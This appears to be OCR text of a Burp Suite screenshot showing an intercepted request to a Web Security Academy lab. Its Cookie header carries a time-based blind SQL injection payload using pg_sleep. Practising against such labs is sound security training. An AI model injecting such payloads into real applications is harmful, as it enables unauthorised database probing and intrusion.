 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to Siddharth Sangwan
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn Batch Scan Report Generator Anonymous Cloud CSRF
Intercept HTTP history WebSockets history Options
Request to https://0a2000cf042abda9824af67900ae0096.web-security-academy.net:443 [34.246.129.62]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/2 ?
Pretty Raw Hex \n
1 GET /filter?category=Gifts HTTP/2
2 Host: 0a2000cf042abda9824af67900ae0096.web-security-academy.net
3 Cookie: TrackingId=6DBFiMhFOLgYtTe1'||+pg_sleep(10)--; session=3i9JRtVnPRqbQYlctJiIQqXwLmOQwbSV
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="104"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a2000cf042abda9824af67900ae0096.web-security-academy.net/filter?category=Gifts
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
INSPECTOR